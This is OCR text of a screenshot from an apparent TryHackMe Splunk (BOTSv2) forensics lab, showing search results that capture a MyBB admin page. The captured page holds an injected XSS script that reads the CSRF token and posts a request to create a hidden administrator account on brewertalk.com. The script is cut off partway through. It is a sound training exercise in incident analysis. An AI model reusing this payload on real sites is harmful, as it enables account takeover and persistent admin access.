 TryHackMe | Splu
THM Browser-Bas
try hack me splun
TryHackMe - Splu
How XSS Payload
Cookie XSS Obfus
CyberChef
encoding identifi
https://vnc.tryhackme.tech/index.html?host=proxy-20.tryhackme.tech&password=c98ae33c47e64638&proxyIP=10.10.215.173&resize=remote
Applications Places System Sun 9 Mar, 19:38 AttackBox IP:10.10.215.173
Search | Splunk 8.1.2 — Mozilla Firefox
Search | Splunk 8.1.2
10.10.84.73:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3D"botsv2" kevin sourcetype%3D"stream%3
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Hide Fields All Fields List Format 20 Per Page
i Time Event
<li class=""><a href="index.php?module=user-groups">Groups</a></li>
<li class="active"><a href="index.php?module=user-titles">User Titles</a></li>
<li class=""><a href="index.php?module=user-banning">Banning</a></li>
<li class=""><a href="index.php?module=user-admin_permissions">Admin Permissions</a></li>
<li class=""><a href="index.php?module=user-mass_mail">Mass Mail</a></li>
<li class=""><a href="index.php?module=user-group_promotions">Group Promotions</a></li>
</ul></div>
</div>
<div id="content">
<div class="breadcrumb">
<a href="index.php">Home</a> &raquo; <a href="index.php?module=user-titles">User Titles</a> &raquo; <span class="active">Edit User Title</span>
<div id="inner">
<div class="nav_tabs"> <ul>
<li class=" active"><a href="index.php?module=user-titles&amp;action=edit&amp;utid=2"><script>
window.onload=function(e){
var my_post_key = document.getElementsByName("my_post_key")[0].value
console.log(my_post_key);
var postdata= "my_post_key="+my_post_key+"&username=kIagerfield&password=beer_lulz&confirm_password=beer_lulz&email=kIagerfield@froth.ly&usergroup=4&additi
var url = "http://www.brewertalk.com/admin/index.php?module=user-users&action=add";
var http;
http = new XMLHttpRequest();
http.open("Post",url);
http.setRequestHeader('Accept','text/html');
http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
http.setRequestHeader('Accept','application/xhtml+xml');
http.setRequestHeader('Accept','application/xml');
2
8°C
Partly cloudy
Search
3
ENG
19:38
09.03.2025